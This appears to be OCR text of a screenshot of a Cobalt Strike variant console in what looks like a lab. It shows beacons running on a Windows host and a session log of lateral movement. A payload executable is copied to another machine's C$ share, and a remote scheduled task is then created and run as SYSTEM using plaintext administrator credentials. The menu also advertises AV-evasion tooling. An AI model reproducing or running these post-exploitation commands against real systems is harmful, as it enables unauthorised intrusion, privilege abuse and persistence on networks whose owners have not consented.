 Dog Cs 4.4 by:T00ls.net v2.3 Fix Ipv6显示问题(有影响过大的bug可提交Issues)
powershell免杀 Ladon AboutMe OLa-Tools Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
Beacons: 2
external internal listener user computer process pid arch address note last
192.168.27.100 192.168.27.100 cs Administrator * NISP-PC elevation_service.exe 1376 x64 局域网 798ms
192.168.27.100 192.168.27.100 cs SYSTEM * NISP-PC 5555.exe 2840 x86 局域网 49ms
事件日志 X 事件日志 X Beacon 192.168.27.100@1376 X
beacon> shell copy C:\Windows\system32\6666.exe \\192.168.27.110\c$
[*] Tasked beacon to run: copy C:\Windows\system32\6666.exe \\192.168.27.110\c$
[*] Hello,Dog cs.
[+] host called home, sent: 84 bytes
[+] received output:
已复制 1 个文件。
beacon> shell schtasks /create /s 192.168.27.110 /u administrator /p "Admin123$%^" /tn test1 /tr c:/6666.exe /sc onstart /RU System /F
[*] Tasked beacon to run: schtasks /create /s 192.168.27.110 /u administrator /p "Admin123$%^" /tn test1 /tr c:/6666.exe /sc onstart /RU System /F
[*] Hello,Dog cs.
[+] host called home, sent: 151 bytes
[+] received output:
成功: 成功创建计划任务 "test1"。
beacon> shell schtasks /run /s 192.168.27.110 /u administrator /p "Admin123$%^" /tn test1
[*] Tasked beacon to run: schtasks /run /s 192.168.27.110 /u administrator /p "Admin123$%^" /tn test1
[*] Hello,Dog cs.
[+] host called home, sent: 106 bytes
[NISP-PC] - x64 | Administrator * | 1376 - x64 last:798ms
beacon>